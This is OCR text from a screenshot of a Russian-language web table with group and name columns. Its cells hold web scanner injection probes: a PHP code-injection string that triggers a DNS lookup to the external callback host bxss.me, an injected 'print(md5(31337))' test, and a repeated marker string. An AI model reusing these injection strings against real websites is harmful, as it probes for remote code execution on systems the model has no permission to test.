
№
Группа
1
'.gethostbyname(lc('hitiy'.'sfiycvkh3d6ce.bxss.me.')).'A'.chr(67)
'.print(md5(31337)).'
№
Группа
Экип Фио
1 pHqghUme
1 pHqghUme
1
'.print(md5(31337)).'
1 pHqghUme
1 pHqghUme